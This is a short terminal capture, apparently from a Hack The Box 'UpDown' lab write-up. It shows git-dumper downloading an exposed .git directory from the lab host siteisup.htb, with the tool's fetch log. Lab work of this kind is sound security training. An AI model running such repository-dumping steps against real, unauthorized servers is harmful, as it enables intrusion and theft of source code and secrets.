 ┌──(kali㉿kali)-[~/htb-labs/UpDown]
┌──(kali㉿kali)-[~/htb-labs/UpDown]
└─$ ./git-dumper/git_dumper.py http://siteisup.htb/dev/.git/ ./dev
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.git/ [200]
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
[-] http://siteisup.htb/dev/.gitignore responded with status code 404
[-] Fetching http://siteisup.htb/dev/.git/packed-refs [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/ [200]
[-] Fetching http://siteisup.htb/dev/.git/branches/ [200]
[-] Fetching http://siteisup.htb/dev/.git/index [200]
[-] Fetching http://siteisup.htb/dev/.git/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/description [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/config [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/heads/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/ [200]